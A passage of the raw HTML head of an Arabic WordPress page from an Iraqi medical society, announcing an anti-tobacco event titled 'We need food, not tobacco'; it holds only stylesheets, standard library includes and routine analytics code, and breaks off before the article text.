

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/ar/%D9%86%D8%AD%D8%AA%D8%A7%D8%AC-%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A1-%D9%88%D9%84%D9%8A%D8%B3-%D8%A7%D9%84%D8%AA%D8%A8%D8%BA/
body_size: 98480
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>&#8220;نحتاج الغذاء وليس التبغ&#8221; &#8211; الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الخلاصة" href="https://uimsiraq.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; خلاصة التعليقات" href="https://uimsiraq.org/ar/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d9%2586%25d8%25ad%25d8%25aa%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25ba%25d8%25b0%25d8%25a7%25d8%25a1-%25d9%2588%25d9%2584%25d9%258a%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a8%25d8%25ba%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d9%2586%25d8%25ad%25d8%25aa%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25ba%25d8%25b0%25d8%25a7%25d8%25a1-%25d9%2588%25d9%2584%25d9%258a%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a8%25d8%25ba%2F&#038;format=xml&#038;lang=ar" />

<meta property="og:title" content="&#8220;نحتاج الغذاء وليس التبغ&#8221; - الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="بغداد 2023/5/31تحت شعار ( نحتاج الغذاء وليس التبغ) أقامت وزارة الصحة العراقية - دائرة الصحة العامة ب" />
<meta property="og:url" content="https://uimsiraq.org/ar/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba/" />
<meta property="og:site_name" content="الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/2239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://uimsiraq.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/ar/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=2239' />
<meta name="generator" content="Site Kit by Google 1.170.0" /> <meta name="description" content="بغداد 2023/5/31تحت شعار ( نحتاج الغذاء وليس التبغ) أقامت وزارة الصحة العراقية - دائرة الصحة العامة بالتعاون مع منظمة الجمعية الطبية العراقية الموحدة ل" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
